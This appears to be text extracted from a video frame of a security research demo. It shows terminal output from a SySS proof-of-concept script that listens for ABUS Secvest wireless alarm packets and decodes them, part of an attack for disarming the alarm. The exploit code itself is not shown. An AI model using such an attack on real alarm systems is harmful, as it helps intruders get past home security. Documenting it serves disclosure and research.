 python2 abus_secvest_poc_disarming_attack_hybrid.py - python2
matt@hackbox ~/playground/python/ABUS_Secvest_PoC_Disarming_Attack master ✘ ✹ ✭ python2 abus_secvest_poc_disarming_attack_hybrid.py 11:52:09
ABUS Secvest PoC Disarming Attack v0.8 - SySS GmbH (c) 2018, 2019, 2020
by Matthias Deeg and Thomas Detert
---
[*] Listening for ABUS Secvest packets ...
[*] Received packet: f0f352b53352ccd52aab52d2b4d2d34acccd2b2aacb32cccd34ccacaab4d30f0f0f352b53352ccd52aab52d2b4d2d34acccd2b2aacb32cccd34ccacaab4d30f0f0f3
[*] Decoded packet : db0d077ed5a54b0167c8404833e9
SAMSUNG
Time lapse (x10)
DELL
ABUS
0:1.1 hackbox master + 1 ···5 1:python2* 2020-07-03 11:55